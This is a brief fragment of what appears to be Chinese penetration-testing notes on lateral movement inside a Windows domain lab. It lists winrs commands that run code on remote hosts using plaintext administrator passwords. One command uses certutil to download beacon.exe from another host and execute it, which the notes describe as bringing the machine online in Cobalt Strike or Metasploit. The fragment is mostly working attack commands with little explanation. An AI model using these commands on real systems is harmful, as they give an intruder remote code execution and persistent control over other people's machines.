 14 2.连接执行:
15 winrs -r:192.168.3.32 -u:192.168.3.32\administrator -p:admin!@#45
whoami
16 winrs -r:192.168.3.21 -u:192.168.3.21\administrator -p:Admin12345
whoami
17 3.上线CS&MSF:
18 winrs -r:192.168.3.32 -u:192.168.3.32\administrator -p:admin!@#45
"cmd.exe /c certutil -urlcache -split -f
http://192.168.3.31/beacon.exe beacon.exe & beacon.exe"
19 4.CS内置移动